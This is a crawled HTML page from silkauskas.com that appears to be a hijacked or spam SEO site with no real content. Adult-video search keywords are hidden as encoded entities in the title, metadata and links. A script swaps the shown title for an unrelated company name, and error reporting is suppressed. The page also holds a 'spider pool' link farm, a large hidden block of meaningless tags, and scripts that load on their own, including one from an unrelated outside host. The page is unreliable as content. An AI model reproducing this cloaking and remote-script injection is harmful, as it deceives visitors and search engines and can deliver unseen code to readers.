

--- FILE ---
content_type: text/html
request_url: http://www.silkauskas.com/
body_size: 2980
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='六盤水我稅通訊股份有限公司';</script>
<title>&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#97;&#118;&#124;&#20122;&#27954;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20813;&#36153;&#124;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#21475;&#26292;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;&#124;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#23588;&#29289;&#124;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#26524;&#20122;&#27954;&#65;&#86;&#26080;&#20154;&#21306;&#20108;&#21306;</title>
<meta name="keywords" content="&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#97;&#118;&#124;&#20122;&#27954;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20813;&#36153;&#124;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#21475;&#26292;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;&#124;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#23588;&#29289;&#124;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#26524;&#20122;&#27954;&#65;&#86;&#26080;&#20154;&#21306;&#20108;&#21306;" />
<meta name="description" content="&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#97;&#118;&#124;&#20122;&#27954;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20813;&#36153;&#124;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#21475;&#26292;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;&#124;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#23588;&#29289;&#124;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#26524;&#20122;&#27954;&#65;&#86;&#26080;&#20154;&#21306;&#20108;&#21306;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.silkauskas.com/" title="&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#97;&#118;&#124;&#20122;&#27954;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20813;&#36153;&#124;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#21475;&#26292;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;&#124;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#23588;&#29289;&#124;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#26524;&#20122;&#27954;&#65;&#86;&#26080;&#20154;&#21306;&#20108;&#21306;">&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#97;&#118;&#124;&#20122;&#27954;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20813;&#36153;&#124;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#21475;&#26292;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;&#124;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#23588;&#29289;&#124;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#26524;&#20122;&#27954;&#65;&#86;&#26080;&#20154;&#21306;&#20108;&#21306;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#97;&#118;&#124;&#20122;&#27954;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20813;&#36153;&#124;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#21475;&#26292;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;&#124;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#23588;&#29289;&#124;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#26524;&#20122;&#27954;&#65;&#86;&#26080;&#20154;&#21306;&#20108;&#21306;
&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#97;&#118;&#124;&#20122;&#27954;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20813;&#36153;&#124;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#21475;&#26292;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;&#124;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#23588;&#29289;&#124;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#26524;&#20122;&#27954;&#65;&#86;&#26080;&#20154;&#21306;&#20108;&#21306;
&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#97;&#118;&#124;&#20122;&#27954;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20813;&#36153;&#124;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#21475;&#26292;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;&#124;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#23588;&#29289;&#124;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#124;&#22269;&#20135;&#31934;&#21697;&#26524;&#20122;&#27954;&#65;&#86;&#26080;&#20154;&#21306;&#20108;&#21306;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">金阳县</a>|
<a href="http://" target="_blank">江油市</a>|
<a href="http://" target="_blank">额敏县</a>|
<a href="http://" target="_blank">阳原县</a>|
<a href="http://" target="_blank">庄河市</a>|
<a href="http://" target="_blank">佛教</a>|
<a href="http://" target="_blank">莱阳市</a>|
<a href="http://" target="_blank">石门县</a>|
<a href="http://" target="_blank">工布江达县</a>|
<a href="http://" target="_blank">贵港市</a>|
<a href="http://" target="_blank">湟源县</a>|
<a href="http://" target="_blank">祁连县</a>|
<a href="http://" target="_blank">安庆市</a>|
<a href="http://" target="_blank">张家川</a>|
<a href="http://" target="_blank">宜宾县</a>|
<a href="http://" target="_blank">阿荣旗</a>|
<a href="http://" target="_blank">永川市</a>|
<a href="http://" target="_blank">新巴尔虎左旗</a>|
<a href="http://" target="_blank">理塘县</a>|
<a href="http://" target="_blank">韩城市</a>|
<a href="http://" target="_blank">台北县</a>|
<a href="http://" target="_blank">乐陵市</a>|
<a href="http://" target="_blank">峨眉山市</a>|
<a href="http://" target="_blank">剑河县</a>|
<a href="http://" target="_blank">开阳县</a>|
<a href="http://" target="_blank">邹平县</a>|
<a href="http://" target="_blank">德令哈市</a>|
<a href="http://" target="_blank">太保市</a>|
<a href="http://" target="_blank">南郑县</a>|
<a href="http://" target="_blank">龙山县</a>|
<a href="http://" target="_blank">平顺县</a>|
<a href="http://" target="_blank">宁明县</a>|
<a href="http://" target="_blank">宣恩县</a>|
<a href="http://" target="_blank">普安县</a>|
<a href="http://" target="_blank">南华县</a>|
<a href="http://" target="_blank">龙胜</a>|
<a href="http://" target="_blank">会昌县</a>|
<a href="http://" target="_blank">嫩江县</a>|
<a href="http://" target="_blank">阜康市</a>|
<a href="http://" target="_blank">湖口县</a>|
<a href="http://" target="_blank">东方市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ehl6e" class="pl_css_ganrao" style="display: none;"><menuitem id="ehl6e"><dd id="ehl6e"><table id="ehl6e"></table></dd></menuitem><meter id="ehl6e"></meter><noframes id="ehl6e"><rp id="ehl6e"></rp></noframes><th id="ehl6e"><button id="ehl6e"></button></th><div id="ehl6e"></div><strong id="ehl6e"></strong><object id="ehl6e"></object><legend id="ehl6e"><mark id="ehl6e"><strong id="ehl6e"></strong></mark></legend><style id="ehl6e"><form id="ehl6e"><button id="ehl6e"><ins id="ehl6e"></ins></button></form></style><menuitem id="ehl6e"><listing id="ehl6e"><address id="ehl6e"><form id="ehl6e"></form></address></listing></menuitem><em id="ehl6e"><rt id="ehl6e"></rt></em><strong id="ehl6e"></strong><object id="ehl6e"><del id="ehl6e"><code id="ehl6e"></code></del></object><samp id="ehl6e"><small id="ehl6e"></small></samp><delect id="ehl6e"><strong id="ehl6e"><span id="ehl6e"><form id="ehl6e"></form></span></strong></delect><ruby id="ehl6e"></ruby><dfn id="ehl6e"><strike id="ehl6e"></strike></dfn><center id="ehl6e"><noscript id="ehl6e"><strike id="ehl6e"></strike></noscript></center><strong id="ehl6e"></strong><strong id="ehl6e"></strong><fieldset id="ehl6e"><acronym id="ehl6e"></acronym></fieldset><cite id="ehl6e"><center id="ehl6e"><nav id="ehl6e"><div id="ehl6e"></div></nav></center></cite><style id="ehl6e"></style><dfn id="ehl6e"></dfn><samp id="ehl6e"><track id="ehl6e"><dfn id="ehl6e"></dfn></track></samp><th id="ehl6e"></th><address id="ehl6e"></address><ol id="ehl6e"></ol><noscript id="ehl6e"></noscript><option id="ehl6e"><source id="ehl6e"><ul id="ehl6e"><fieldset id="ehl6e"></fieldset></ul></source></option><u id="ehl6e"></u><thead id="ehl6e"><strong id="ehl6e"><strike id="ehl6e"><option id="ehl6e"></option></strike></strong></thead><menuitem id="ehl6e"></menuitem><tt id="ehl6e"><i id="ehl6e"><menuitem id="ehl6e"></menuitem></i></tt><pre id="ehl6e"><meter id="ehl6e"></meter></pre><small id="ehl6e"></small><tfoot id="ehl6e"></tfoot><optgroup id="ehl6e"><blockquote id="ehl6e"><video id="ehl6e"></video></blockquote></optgroup><div id="ehl6e"><th id="ehl6e"><acronym id="ehl6e"><abbr id="ehl6e"></abbr></acronym></th></div><nobr id="ehl6e"><dfn id="ehl6e"></dfn></nobr><u id="ehl6e"></u><pre id="ehl6e"><nav id="ehl6e"><dd id="ehl6e"><tbody id="ehl6e"></tbody></dd></nav></pre><font id="ehl6e"></font><pre id="ehl6e"></pre><label id="ehl6e"><progress id="ehl6e"><listing id="ehl6e"></listing></progress></label><wbr id="ehl6e"></wbr><strong id="ehl6e"></strong><acronym id="ehl6e"><abbr id="ehl6e"><legend id="ehl6e"></legend></abbr></acronym><del id="ehl6e"><cite id="ehl6e"><center id="ehl6e"></center></cite></del><i id="ehl6e"><tr id="ehl6e"><fieldset id="ehl6e"><acronym id="ehl6e"></acronym></fieldset></tr></i><sup id="ehl6e"><form id="ehl6e"><cite id="ehl6e"><center id="ehl6e"></center></cite></form></sup><del id="ehl6e"></del><u id="ehl6e"></u><var id="ehl6e"><acronym id="ehl6e"><strong id="ehl6e"><big id="ehl6e"></big></strong></acronym></var><div id="ehl6e"><th id="ehl6e"><acronym id="ehl6e"></acronym></th></div><abbr id="ehl6e"><center id="ehl6e"></center></abbr><pre id="ehl6e"></pre><xmp id="ehl6e"></xmp><em id="ehl6e"></em><optgroup id="ehl6e"><blockquote id="ehl6e"></blockquote></optgroup><menuitem id="ehl6e"><listing id="ehl6e"><address id="ehl6e"><form id="ehl6e"></form></address></listing></menuitem><tbody id="ehl6e"><noframes id="ehl6e"></noframes></tbody><bdo id="ehl6e"><pre id="ehl6e"><optgroup id="ehl6e"></optgroup></pre></bdo><object id="ehl6e"><del id="ehl6e"><code id="ehl6e"></code></del></object><ins id="ehl6e"><label id="ehl6e"><thead id="ehl6e"></thead></label></ins><optgroup id="ehl6e"></optgroup><li id="ehl6e"><ol id="ehl6e"><em id="ehl6e"><rt id="ehl6e"></rt></em></ol></li><source id="ehl6e"><ins id="ehl6e"><var id="ehl6e"></var></ins></source><pre id="ehl6e"><ul id="ehl6e"><fieldset id="ehl6e"></fieldset></ul></pre><menuitem id="ehl6e"><listing id="ehl6e"><address id="ehl6e"><menu id="ehl6e"></menu></address></listing></menuitem><option id="ehl6e"><s id="ehl6e"></s></option><nav id="ehl6e"></nav><div id="ehl6e"></div><em id="ehl6e"></em><cite id="ehl6e"><center id="ehl6e"></center></cite><input id="ehl6e"></input><optgroup id="ehl6e"></optgroup><samp id="ehl6e"><small id="ehl6e"><dfn id="ehl6e"></dfn></small></samp><delect id="ehl6e"></delect><ins id="ehl6e"></ins><cite id="ehl6e"></cite><nobr id="ehl6e"><pre id="ehl6e"><u id="ehl6e"></u></pre></nobr><s id="ehl6e"></s><th id="ehl6e"></th><ruby id="ehl6e"></ruby><form id="ehl6e"></form><menuitem id="ehl6e"><strong id="ehl6e"><sup id="ehl6e"><menu id="ehl6e"></menu></sup></strong></menuitem><sub id="ehl6e"><input id="ehl6e"></input></sub><s id="ehl6e"><delect id="ehl6e"><strong id="ehl6e"><sup id="ehl6e"></sup></strong></delect></s><pre id="ehl6e"></pre><small id="ehl6e"></small><style id="ehl6e"></style><tfoot id="ehl6e"></tfoot><video id="ehl6e"><tfoot id="ehl6e"></tfoot></video><dl id="ehl6e"></dl><label id="ehl6e"><progress id="ehl6e"><listing id="ehl6e"><span id="ehl6e"></span></listing></progress></label><font id="ehl6e"></font><acronym id="ehl6e"></acronym><nobr id="ehl6e"></nobr><form id="ehl6e"></form><ins id="ehl6e"><label id="ehl6e"><thead id="ehl6e"><pre id="ehl6e"></pre></thead></label></ins><abbr id="ehl6e"></abbr><tt id="ehl6e"><i id="ehl6e"><menuitem id="ehl6e"><var id="ehl6e"></var></menuitem></i></tt><pre id="ehl6e"></pre><video id="ehl6e"></video><pre id="ehl6e"><small id="ehl6e"></small></pre><b id="ehl6e"></b><bdo id="ehl6e"></bdo><video id="ehl6e"><ol id="ehl6e"></ol></video><abbr id="ehl6e"><center id="ehl6e"><abbr id="ehl6e"></abbr></center></abbr><strike id="ehl6e"><noscript id="ehl6e"><sup id="ehl6e"></sup></noscript></strike><menu id="ehl6e"><xmp id="ehl6e"></xmp></menu><video id="ehl6e"></video><strong id="ehl6e"></strong><kbd id="ehl6e"></kbd><track id="ehl6e"><dl id="ehl6e"></dl></track><label id="ehl6e"><progress id="ehl6e"><em id="ehl6e"></em></progress></label><video id="ehl6e"><ol id="ehl6e"><b id="ehl6e"></b></ol></video><style id="ehl6e"></style><legend id="ehl6e"><mark id="ehl6e"></mark></legend><sup id="ehl6e"><label id="ehl6e"></label></sup><pre id="ehl6e"></pre><em id="ehl6e"><style id="ehl6e"></style></em><i id="ehl6e"><ins id="ehl6e"><var id="ehl6e"><thead id="ehl6e"></thead></var></ins></i><th id="ehl6e"></th><thead id="ehl6e"><object id="ehl6e"><big id="ehl6e"></big></object></thead><pre id="ehl6e"><del id="ehl6e"><nobr id="ehl6e"></nobr></del></pre><cite id="ehl6e"></cite><strong id="ehl6e"></strong><big id="ehl6e"><small id="ehl6e"><dfn id="ehl6e"><table id="ehl6e"></table></dfn></small></big><thead id="ehl6e"></thead><tt id="ehl6e"><i id="ehl6e"></i></tt><menuitem id="ehl6e"><listing id="ehl6e"><address id="ehl6e"><form id="ehl6e"></form></address></listing></menuitem><mark id="ehl6e"></mark><sup id="ehl6e"><font id="ehl6e"><pre id="ehl6e"></pre></font></sup><dfn id="ehl6e"><center id="ehl6e"><optgroup id="ehl6e"></optgroup></center></dfn><form id="ehl6e"></form><b id="ehl6e"></b><tr id="ehl6e"><th id="ehl6e"><button id="ehl6e"></button></th></tr><pre id="ehl6e"><optgroup id="ehl6e"><center id="ehl6e"></center></optgroup></pre><wbr id="ehl6e"><kbd id="ehl6e"><dl id="ehl6e"><pre id="ehl6e"></pre></dl></kbd></wbr><p id="ehl6e"></p><u id="ehl6e"></u><th id="ehl6e"><pre id="ehl6e"><optgroup id="ehl6e"><center id="ehl6e"></center></optgroup></pre></th><b id="ehl6e"></b><pre id="ehl6e"></pre><ul id="ehl6e"></ul><menu id="ehl6e"><em id="ehl6e"></em></menu><acronym id="ehl6e"></acronym><abbr id="ehl6e"><center id="ehl6e"></center></abbr></div>
</html>
